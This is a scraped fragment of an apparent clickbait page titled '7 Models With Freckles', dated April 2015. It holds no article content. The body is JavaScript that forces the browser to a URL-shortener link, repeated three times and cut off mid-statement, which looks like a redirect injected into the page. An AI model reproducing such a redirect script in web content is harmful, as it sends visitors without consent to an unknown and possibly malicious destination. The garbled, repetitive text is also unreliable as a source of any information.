
7 Models With Freckles
April 28, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...